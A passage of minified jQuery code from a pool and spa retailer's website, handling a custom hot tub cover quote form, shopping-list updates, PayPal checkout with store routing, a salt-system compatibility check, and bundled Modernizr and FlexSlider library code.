list.")}})}),$("#calculate-cover-size").click(function(){$("#coverlifter-measure").removeClass("hide")}),$("div#shape-list ul li").click(function(){var a=$("#origin").val(),b=$(this).attr("class"),c="url("+a;switch($("div#shape-list ul li").removeClass("selected"),$(this).addClass("selected"),b){case"square-round":c+="/wp-content/uploads/2020/11/cover-icons-square-round-1.png)",$("div.background-img").attr("class","background-img square-round"),$("#measurement-section").attr("class","square-round"),$("div#dimensions div.child").each(function(a,b){$(this).addClass("hide")}),$("#child-a").removeClass("hide"),$("#child-b").removeClass("hide"),$("#child-c").removeClass("hide");break;case"round":c+="/wp-content/uploads/2020/11/larger-shapes-round-1.png)",$("div.background-img").attr("class","background-img round"),$("#measurement-section").attr("class","round"),$("div#dimensions div.child").each(function(a,b){$(this).addClass("hide")}),$("#child-a").removeClass("hide");break;case"square":c+="/wp-content/uploads/2020/11/larger-shapes-square-1.png)",$("div.background-img").attr("class","background-img square"),$("#measurement-section").attr("class","square"),$("div#dimensions div.child").each(function(a,b){$(this).addClass("hide")}),$("#child-a").removeClass("hide"),$("#child-b").removeClass("hide");break;case"octagon":c+="/wp-content/uploads/2020/11/cover-icons-octogan-1.png)",$("div.background-img").attr("class","background-img octagon"),$("#measurement-section").attr("class","octagon"),$("div#dimensions div.child").each(function(a,b){$(this).addClass("hide")}),$("#child-a").removeClass("hide"),$("#child-b").removeClass("hide");break;case"hexagon":c+="/wp-content/uploads/2020/11/cover-icons-hexagon-1.png)",$("div.background-img").attr("class","background-img hexagon"),$("#measurement-section").attr("class","hexagon"),$("div#dimensions div.child").each(function(a,b){$(this).addClass("hide")}),$("#child-a").removeClass("hide"),$("#child-b").removeClass("hide"),$("#child-c").removeClass("hide"),$("#child-d").removeClass("hide");break;case"octagon-stretched":c+="/wp-content/uploads/2020/11/cover-icons-octogan-stretched-1.png)",$("div.background-img").attr("class","background-img octagonstretched"),$("#measurement-section").attr("class","octagon-stretched"),$("div#dimensions div.child").each(function(a,b){$(this).addClass("hide")}),$("#child-a").removeClass("hide"),$("#child-b").removeClass("hide"),$("#child-c").removeClass("hide"),$("#child-d").removeClass("hide"),$("#child-e").removeClass("hide");break;case"cut2":c+="/wp-content/uploads/2020/11/larger-shapes-2-cut-corners-1.png)",$("div.background-img").attr("class","background-img cut2"),$("#measurement-section").attr("class","cut2"),$("div#dimensions div.child").each(function(a,b){$(this).addClass("hide")}),$("#child-a").removeClass("hide"),$("#child-b").removeClass("hide"),$("#child-c").removeClass("hide"),$("#child-d").removeClass("hide"),$("#child-e").removeClass("hide");break;case"cut1":case"cut1 last":c+="/wp-content/uploads/2020/11/larger-shapes-1-cut-corner-1.png)",$("div.background-img").attr("class","background-img cut1"),$("#measurement-section").attr("class","cut1"),$("div#dimensions div.child").each(function(a,b){$(this).addClass("hide")}),$("#child-a").removeClass("hide"),$("#child-b").removeClass("hide"),$("#child-c").removeClass("hide"),$("#child-d").removeClass("hide"),$("#child-e").removeClass("hide");break;default:c+="/wp-content/uploads/2020/11/larger-shapes-square-round-corners.png)",$("div.background-img").attr("class","background-img squareround"),$("#measurement-section").attr("class","square-round"),$("div#dimensions div.child").each(function(a,b){$(this).addClass("hide")}),$("child-a").removeClass("hide")}$("#shape").val(b),$("div.background-img").css("background-image",c),$("#measurement-section").removeClass("hide")}),jQuery("#custom-cover-request-button").click(function(){var a=$("#shape").val(),b=$("#dim-a").val(),c=$("#dim-b").val(),d=$("#dim-c").val(),e=$("#dim-d").val(),f=$("#dim-e").val(),g="",h=$("input[name='taper']:checked").val(),i=$("input[name='colour']:checked").val(),j=$("input[name='fold']:checked").val(),k=$("input[name='skirt']:checked").val(),l=$("input[name='tiedowns']:checked").val(),m=$("input[name='options']").val(),m="",n=$("input[name='parts']:checked").val(),o=$("input[name='service']").val();o="";var p=!0;if($("input[name='options']").each(function(){if(p)m+=this.checked?$(this).val():"",p=!1;else{var a=this.checked?$(this).val():"";""!=a&&(m=m+" / "+a)}}),$("input[name='service']").each(function(){o=this.checked?$(this).val():"Not Needed"}),void 0===a||null==a||""==a)return void alert("You must first select a shape.");var q=$("#measurement-section").attr("class");switch(q){case"round":if(void 0===b||null==b||""==b||isNaN(b))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-a").offset().top-300},2e3),void $("#dim-a").focus();g="Dimensions: "+b+'"\n';break;case"square":case"octagon":if(void 0===b||null==b||""==b||isNaN(b))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-a").offset().top-300},2e3),void $("#dim-a").focus();if(void 0===c||null==c||""==c||isNaN(c))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-b").offset().top-300},2e3),void $("#dim-b").focus();g="Dimensions: "+b+'" X '+c+'"\n';break;case"hexagon":if(void 0===b||null==b||""==b||isNaN(b))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-a").offset().top-300},2e3),void $("#dim-a").focus();if(void 0===c||null==c||""==c||isNaN(c))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-b").offset().top-300},2e3),void $("#dim-b").focus();if(void 0===d||null==d||""==d||isNaN(d))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-c").offset().top-300},2e3),void $("#dim-c").focus();if(void 0===e||null==e||""==e||isNaN(e))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-d").offset().top-300},2e3),void $("#dim-d").focus();g="Dimensions: "+b+'" X '+c+'" X '+d+'" X '+e+'"\n';break;case"octagon-stretched":case"cut2":case"cut1":if(void 0===b||null==b||""==b||isNaN(b))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-a").offset().top-300},2e3),void $("#dim-a").focus();if(void 0===c||null==c||""==c||isNaN(c))return alert("You must first enter your spa's dimensions as plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-b").offset().top-300},2e3),void $("#dim-b").focus();if(void 0===d||null==d||""==d||isNaN(d))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-c").offset().top-300},2e3),void $("#dim-c").focus();if(void 0===e||null==e||""==e||isNaN(e))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-d").offset().top-300},2e3),void $("#dim-d").focus();if(void 0===f||null==f||""==f||isNaN(f))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-e").offset().top-300},2e3),void $("#dim-e").focus();g="Dimensions: "+b+'" X '+c+'" X '+d+'" X '+e+'" X '+f+'"\n';break;case"square-round":default:if(void 0===b||null==b||""==b||isNaN(b))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-a").offset().top-300},2e3),void $("#dim-a").focus();if(void 0===c||null==c||""==c||isNaN(c))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-b").offset().top-300},2e3),void $("#dim-b").focus();if(void 0===d||null==d||""==d||isNaN(d))return alert("You must first enter your spa's dimensions as a plain number."),$([document.documentElement,document.body]).animate({scrollTop:$("#dim-c").offset().top-300},2e3),void $("#dim-c").focus();g="Dimensions: "+b+'" X '+c+'" X '+d+'"\n'}if(void 0===h||null==h||""==h)return alert("You must first enter your spa's taper information."),$([document.documentElement,document.body]).animate({scrollTop:$("div.taper").offset().top-300},2e3),void $("div.taper").focus();if(void 0===i||null==i||""==i)return alert("You must first enter your spa's colour information."),$([document.documentElement,document.body]).animate({scrollTop:$("div.colour").offset().top-300},2e3),void $("div.colour").focus();if(void 0===j||null==j||""==j)return alert("You must first enter your spa's fold information."),$([document.documentElement,document.body]).animate({scrollTop:$("div.fold").offset().top-300},2e3),void $("div.colour").focus();if(void 0===k||null==k||""==k)return alert("You must first enter your spa's skirt information."),$([document.documentElement,document.body]).animate({scrollTop:$("div.skirt").offset().top-300},2e3),void $("div.colour").focus();void 0!==o&&null!=o&&""!=o||(o="No installation needed");var r="I would like to request a custom hot tub cover quote.\n\n";r=r+"Hot Tub Shape: "+a.substr(0,1).toUpperCase()+a.substr(1)+"\n",r+=g,r=r+"Taper: "+h+"\n",r=r+"Colour: "+i.substr(0,1).toUpperCase()+i.substr(1)+"\n",r=r+"Fold: "+j+"\n",r=r+"Skirt: "+k+"\n",r=r+"Tie Downs: "+l+"\n",r=r+"Parts: "+n+"\n",r=r+"Options: "+m+"\n",r=r+"Service/Installation: "+o+"\n",$("div.footer-form-left div.open-button").data("helper-title","Custom Hot Tub Cover"),$("div.footer-form-left div.open-button").data("form-comment",r),$("div.footer-form-left div.open-button").click()}),jQuery("#taper-down").click(function(){if(jQuery("#taper-down").hasClass("icon-plus-circled")){var a=$("div#measurement-section").css("min-height"),b=parseInt(a)+parseInt(325)+"px";$("div#measurement-section").css("min-height",b),$("#taper-image").slideDown(2e3),$("#taper-down").removeClass("icon-plus-circled"),$("#taper-down").addClass("icon-cancel-circled")}else $("#taper-image").slideUp(2e3),$("#taper-down").removeClass("icon-cancel-circled"),$("#taper-down").addClass("icon-plus-circled")}),jQuery("#fold-down").click(function(){if(jQuery("#fold-down").hasClass("icon-plus-circled")){var a=$("div#measurement-section").css("min-height"),b=parseInt(a)+parseInt(325)+"px";$("div#measurement-section").css("min-height",b),$("#fold-image").slideDown(2e3),$("#fold-down").removeClass("icon-plus-circled"),$("#fold-down").addClass("icon-cancel-circled")}else $("#fold-image").slideUp(2e3),$("#fold-down").removeClass("icon-cancel-circled"),$("#fold-down").addClass("icon-plus-circled")}),jQuery("input.qty-update").change(function(){var a=jQuery("#site-origin").val(),b=jQuery(this).data("prodid"),c=jQuery(this).data("prodcode"),d=jQuery(this).data("prodprice"),e=jQuery(this).val(),f=e*d;isNaN(e)&&(e=1),e<=1&&(e=1),jQuery(this).val(e),jQuery.ajax({type:"POST",data:{origin:a,id:b,code:c,newqty:e},url:a+"/wp-content/themes/pioneerpools/includes/ajax/ajax-updateitemqty.php",success:function(b){var d=JSON.parse(b);if("Success"==d.message){var e=d.subtotal,g=d.ordtaxes,h=d.ordtotal;jQuery("span#order-sub-total").html(e),jQuery("span#order-taxes").html(g),jQuery("span#order-grand-total").html(h),jQuery("#your-shopping-list").find("span.subprice").each(function(){var a=jQuery(this).data("code");a==c&&jQuery(this).html(f.toFixed(2))}),jQuery("tr#update-message").show().delay(5e3).fadeOut()}else console.log("Error: Clearing cart failed: "+a),alert("There was a problem trying to update the quantity.")}})}),jQuery("#shopping-checkout-button").click(function(){jQuery("#personal-information-section").addClass("show")}),jQuery("#shopping-clearcart-button").click(function(){var a=jQuery(this).data("origin");jQuery.ajax({type:"POST",data:{origin:a},url:a+"/wp-content/themes/pioneerpools/includes/ajax/ajax-clearcart.php",success:function(b){var c=JSON.parse(b);"Success"==c.message?(alert("Your shopping list has been cleared."),location.reload()):(console.log("Error: Clearing cart failed: "+a),alert("There was a problem trying to clear your shopping list."))}})}),jQuery(".button-remove-from-shopping-list").click(function(){var a=jQuery(this).data("origin"),b=jQuery(this).data("id"),c=jQuery(this).data("code");jQuery.ajax({type:"POST",data:{origin:a,id:b,code:c},url:a+"/wp-content/themes/pioneerpools/includes/ajax/ajax-clearitemfromcart.php",success:function(b){var d=JSON.parse(b);"Success"==d.message?(alert("Part "+c+" removed from shopping list."),location.reload()):(console.log("Error: Clearing cart failed: "+a),alert("There was a problem trying to clear the product from your shopping list."))}})}),jQuery("#confirmandpay").click(function(){if(!document.getElementById("reviewed").checked)return alert("You Must accept that you've reviewed all your information and checked the 'I have reviewed everything' box."),!1;var a=jQuery(this).data("origin"),b=jQuery(this).data("sandbox"),c=jQuery("#name").val(),d=jQuery("#custemail").val(),e=jQuery("#phonenumber").val(),f="",g=jQuery("#street1").val(),h=jQuery("#street2").val(),i=jQuery("#place").val(),j=jQuery("#zip1").val(),k=jQuery("#prv").val(),l=jQuery("#customer-notes").val(),m="";if(f=jQuery("#location").is("select")?jQuery("#location").children("option:selected").val():jQuery("#location").val(),1==b)return alert("Sandbox Mode: Order Will Not Be Placed."),!1;if(null===c||void 0===c||""===c)return alert("Please enter your name."),jQuery("#firstname").focus(),!1;if(m=new RegExp("/^s+$/"),null===d||void 0===d||""===d)return alert("Please enter a valid email address."),jQuery("#custemail").focus(),!1;var n=/^\b[A-Z0-9._%-]+@[A-Z0-9.-]+\.[A-Z]{2,4}\b$/i;if(!n.test(d))return alert("Please enter a valid email address. (x@y.z)"),jQuery("#custemail").focus(),!1;if(null===e||void 0===e||""===e)return alert("Please enter the phone number you would like to be reached at."),jQuery("#phonenumber").focus(),!1;if("none"==f)return alert("Please select the store you would like to pickup your order from."),jQuery("#location").focus(),!1;if(null===g||void 0===g||""===g)return alert("Please enter your address including street number and street name."),jQuery("#street1").focus(),!1;if(m=new RegExp("/^s+$/"),null===i||void 0===i||""===i)return alert("Please enter your city or town."),jQuery("#place").focus(),!1;if(null===j||void 0===j||""===j)return alert("Please enter your postal code."),jQuery("#prv").focus(),!1;var o=/^(\d{5}(-\d{4})?|[A-Z]\d[A-Z] ?\d[A-Z]\d)$/g;if(!o.test(j))return alert("Please enter a valid postal code. (LNL NLN)"),jQuery("#prv").focus(),!1;var p=!1;jQuery.ajax({type:"POST",data:{name:c,email:d,phone:e,loc:f,street1:g,street2:h,city:i,postal:j,prov:k,notes:l},url:a+"/wp-content/themes/pioneerpools/includes/ajax/ajax-cartpersonal.php",success:function(b){var l=JSON.parse(b);if("Success"==l.message){p=!0;var m=l.total,n=l.orderid,o=l.ordlines,q=jQuery("#pp-return-link").val();switch(q+=n,jQuery("#pp-name").val(c),jQuery("#pp-address1").val(g),jQuery("#pp-address2").val(h),jQuery("#pp-city").val(i),jQuery("#pp-state").val(k),jQuery("#pp-zip").val(j),jQuery("#pp-email").val(d),jQuery("#pp-phone").val(e),jQuery("#pp-custom").val(n),jQuery("#pp-order-number").val(n),jQuery("#pp-order-amount").val(m),jQuery("#pp-item-name").val(o),jQuery("#pp-return-link").val(q),console.log(jQuery("#pp-return-link").val()),f){case"St. Catharines":case"St Catharines":case"StCatharines":case"St_Catharines":case"St-Catharines":case"Boldt":jQuery("#pp-company-code").val("3"),jQuery("#pp-pfp-email").val("paypalboldt@boldtpools.ca");break;case"Barrie":case"Newmarket":jQuery("#pp-company-code").val("9"),jQuery("#pp-pfp-email").val("paypalbarrie@pioneerpools.com");break;case"Brampton":case"Vaughan":jQuery("#pp-company-code").val("8"),jQuery("#pp-pfp-email").val("paypalvaughan@pioneerpools.com");break;case"London":case"Woodstock":jQuery("#pp-company-code").val("11"),jQuery("#pp-pfp-email").val("zmd@pioneerpools.com");break;case"Markham":jQuery("#pp-company-code").val("10"),jQuery("#pp-pfp-email").val("bdurand@pioneerpools.com");break;case"Kitchener":jQuery("#pp-company-code").val("12"),jQuery("#pp-pfp-email").val("customerservice@pioneerpools.com");break;default:case"Brantford":case"Burlington":case"Hamilton":case"Oakville":}alert("Order saved. Off to Pay Pal, please do not refresh or leave this page until you are connected with Pay Pal!"),jQuery("#order-form").submit()}else console.log("Error: Adding order failed: "+a),alert("There was a problem trying initiate the order. Please contact support@pioneerpools.com."),p=!1}})}),jQuery("#freshwater-enter-serial-number").click(function(){var a=jQuery("#freshwater-serial-number").val(),b=jQuery("#origin").html();console.log("Given serial number: "+a),null==a||""==a?alert("Please enter a serial number."):jQuery.ajax({type:"GET",data:{sn:a},url:b+"/wp-content/themes/pioneerpools/includes/scripts/check-if-fw-compatible.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){var c=b.code,d=b.details,e=b.model,f=b.series,g=b.modelyear,h=b.buildyear,i=b.prodno,j="I would like to get the Freshwater salt system to give my spa cleaner, fresher water. My current spa is compatible.";j=j+"\n\nCode: "+c,j=j+"\nDetails: "+d,j=j+"\nModel: "+e,j=j+"\nSeries: "+f,j=j+"\nModel Year: "+g,j=j+"\nBuild Year: "+h,j=j+"\nProduction Number: "+i,j+="\n\nOther Comments: \n",jQuery("#book-your-freshwater-installation").data("code",c),jQuery("#book-your-freshwater-installation").data("details",d),jQuery("#book-your-freshwater-installation").data("model",e),jQuery("#book-your-freshwater-installation").data("series",f),jQuery("#book-your-freshwater-installation").data("year",g),jQuery("#book-your-freshwater-installation").data("build",h),jQuery("#book-your-freshwater-installation").data("prodno",i),jQuery("div.shadow-box").css("display","block"),jQuery("#freshwater-serial-failure").addClass("hide"),jQuery("#freshwater-serial-success").removeClass("hide"),jQuery("#book-your-freshwater-installation").data("form-comment",j)}else{var k="Spa $1000 Off!",j="I would like to get the Freshwater salt system to give my spa cleaner, fresher water. My current spa is not compatible so I am claiming the $1000 coupon for a new hot tub.";jQuery("div.shadow-box").css("display","block"),jQuery("#freshwater-serial-success").addClass("hide"),jQuery("#freshwater-serial-failure").removeClass("hide"),jQuery("#freshwater-serial-failure").data("helper-title",k),jQuery("#freshwater-serial-failure").data("form-comment",j)}}})}),jQuery("#book-your-freshwater-installation").click(function(){jQuery("#freshwater-serial-success").addClass("hide"),jQuery("#freshwater-serial-failure").addClass("hide")}),jQuery("#freshwater-one-thousand-coupon-hot-tub").click(function(){jQuery("#freshwater-serial-success").addClass("hide"),jQuery("#freshwater-serial-failure").addClass("hide")}),jQuery(".popup-box .title-section .closing-x").click(function(){jQuery("div.shadow-box").css("display","none"),jQuery("#freshwater-serial-success").addClass("hide"),jQuery("#freshwater-serial-failure").addClass("hide")}),!function(a,b,c){function d(a,b){return typeof a===b}function e(){var a,b,c,e,f,g,i;for(var k in h)if(h.hasOwnProperty(k)){if(a=[],b=h[k],b.name&&(a.push(b.name.toLowerCase()),b.options&&b.options.aliases&&b.options.aliases.length))for(c=0;c<b.options.aliases.length;c++)a.push(b.options.aliases[c].toLowerCase());for(e=d(b.fn,"function")?b.fn():b.fn,f=0;f<a.length;f++)g=a[f],i=g.split("."),1===i.length?j[i[0]]=e:(!j[i[0]]||j[i[0]]instanceof Boolean||(j[i[0]]=new Boolean(j[i[0]])),j[i[0]][i[1]]=e),l.push((e?"":"no-")+i.join("-"))}}function f(a){var b=m.className,c=j._config.classPrefix||"";if(n&&(b=b.baseVal),j._config.enableJSClass){var d=new RegExp("(^|\\s)"+c+"no-js(\\s|$)");b=b.replace(d,"$1"+c+"js$2")}j._config.enableClasses&&(b+=" "+c+a.join(" "+c),n?m.className.baseVal=b:m.className=b)}function g(a,b){if("object"==typeof a)for(var c in a)k(a,c)&&g(c,a[c]);else{a=a.toLowerCase();var d=a.split("."),e=j[d[0]];if(2==d.length&&(e=e[d[1]]),"undefined"!=typeof e)return j;b="function"==typeof b?b():b,1==d.length?j[d[0]]=b:(!j[d[0]]||j[d[0]]instanceof Boolean||(j[d[0]]=new Boolean(j[d[0]])),j[d[0]][d[1]]=b),f([(b&&0!=b?"":"no-")+d.join("-")]),j._trigger(a,b)}return j}var h=[],i={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(a,b){var c=this;setTimeout(function(){b(c[a])},0)},addTest:function(a,b,c){h.push({name:a,fn:b,options:c})},addAsyncTest:function(a){h.push({name:null,fn:a})}},j=function(){};j.prototype=i,j=new j;var k,l=[];!function(){var a={}.hasOwnProperty;k=d(a,"undefined")||d(a.call,"undefined")?function(a,b){return b in a&&d(a.constructor.prototype[b],"undefined")}:function(b,c){return a.call(b,c)}}();var m=b.documentElement,n="svg"===m.nodeName.toLowerCase();i._l={},i.on=function(a,b){this._l[a]||(this._l[a]=[]),this._l[a].push(b),j.hasOwnProperty(a)&&setTimeout(function(){j._trigger(a,j[a])},0)},i._trigger=function(a,b){if(this._l[a]){var c=this._l[a];setTimeout(function(){var a,d;for(a=0;a<c.length;a++)(d=c[a])(b)},0),delete this._l[a]}},j._q.push(function(){i.addTest=g}),j.addAsyncTest(function(){function a(a,b,c){function d(b){var d=!(!b||"load"!==b.type)&&1==e.width,f="webp"===a;g(a,f&&d?new Boolean(d):d),c&&c(b)}var e=new Image;e.onerror=d,e.onload=d,e.src=b}var b=[{uri:"[data-uri]",name:"webp"},{uri:"[data-uri]",name:"webp.alpha"},{uri:"[data-uri]",name:"webp.animation"},{uri:"[data-uri]",name:"webp.lossless"}],c=b.shift();a(c.name,c.uri,function(c){if(c&&"load"===c.type)for(var d=0;d<b.length;d++)a(b[d].name,b[d].uri)})}),e(),delete i.addTest,delete i.addAsyncTest;for(var o=0;o<j._q.length;o++)j._q[o]();a.Modernizr=j}(window,document)}),!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var e,f=d.vars.namespace,g=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,h=("ontouchstart"in window||g||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,i="click touchend MSPointerUp keyup",j="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),""!==d.vars.customDirectionNav&&(d.customDirectionNav=2===a(d.vars.customDirectionNav).length&&a(d.vars.customDirectionNav)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b&&d.getTarget("prev");d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b,c,e){a.preventDefault();var f=d.getTarget(0>b?"next":"prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),h&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(f+"active-slide").eq(d.currentItem).addClass(f+"active-slide"),g?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(i,function(b){b.preventDefault();var c=a(this),e=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(f+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(f+"active-slide")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var b,c,e="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",g=1;if(d.controlNavScaffold=a('<ol class="'+f+"control-nav "+f+e+'"></ol>'),d.pagingCount>1)for(var h=0;h<d.pagingCount;h++){if(c=d.slides.eq(h),b="thumbnails"===d.vars.controlNav?'<img src="'+c.attr("data-thumb")+'"/>':"<a>"+g+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=c.attr("data-thumbcaption");""!==k&&void 0!==k&&(b+='<span class="'+f+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+b+"</li>"),g++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",i,function(b){if(b.preventDefault(),""===j||j===b.type){var c=a(this),e=d.controlNav.index(c);c.hasClass(f+"active")||(d.direction=e>d.currentSlide?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction))}""===j&&(j=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(i,function(b){if(b.preventDefault(),""===j||j===b.type){var c=a(this),e=d.controlNav.index(c);c.hasClass(f+"active")||(d.direction=e>d.currentSlide?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction))}""===j&&(j=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+f+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(f+"active").eq(d.animatingTo).addClass(f+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),
p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+f+'direction-nav"><li class="'+f+'nav-prev"><a class="'+f+'prev" href="#">'+d.vars.prevText+'</a></li><li class="'+f+'nav-next"><a class="'+f+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.customDirectionNav?d.directionNav=d.customDirectionNav:d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+f+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+f+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(i,function(b){b.preventDefault();var c;(""===j||j===b.type)&&(c=d.getTarget(a(this).hasClass(f+"next")?"next":"prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===j&&(j=b.type),p.setToClearWatchedEvent()})},update:function(){var a=f+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+f+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+f+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+f+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+f+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+f+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?f+"pause":f+"play"),d.pausePlay.bind(i,function(b){b.preventDefault(),(""===j||j===b.type)&&(a(this).hasClass(f+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===j&&(j=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(f+"pause").addClass(f+"play").html(d.vars.playText):d.pausePlay.removeClass(f+"play").addClass(f+"pause").html(d.vars.pauseText)}},touch:function(){function a(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),w=0,j=k?d.h:d.w,p=Number(new Date),i=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*j:(d.currentSlide+d.cloneOffset)*j)}function c(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,e=-a.translationY;return 